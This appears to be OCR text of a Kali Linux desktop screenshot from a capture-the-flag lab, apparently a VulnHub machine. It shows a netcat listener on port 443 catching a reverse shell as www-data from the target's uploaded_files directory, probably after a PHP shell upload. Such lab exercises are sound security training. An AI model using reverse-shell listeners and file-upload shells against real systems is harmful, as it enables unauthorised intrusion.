 Mozilla Firefox
*Untitled 1 - Mousepad
kali@kali: ~
11:42 PM
Trash
File Sy...
Home
Vulnhu...
shell.p...
shell.p...
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lvp 443 2
listening on [any] 443 ...
192.168.8.39: inverse host lookup failed: Host name lookup failure
connect to [192.168.8.10] from (UNKNOWN) [192.168.8.39] 35728
bash: cannot set terminal process group (1184): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Jordaninfosec-CTF01:/var/www/html/uploaded_files$